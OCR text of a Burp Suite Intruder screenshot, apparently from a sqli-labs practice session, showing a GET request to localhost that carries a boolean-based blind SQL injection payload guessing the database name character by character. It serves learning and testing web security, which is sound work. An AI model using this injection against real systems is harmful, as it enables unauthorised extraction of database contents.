 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
6 × 7 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost Update Host header to match target
1 GET /sqli/Less-5/index.php?id=1%27%20AND%20(SELECT%20SUBSTRING(database(),%201,%201))%20=%20%27s%27--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17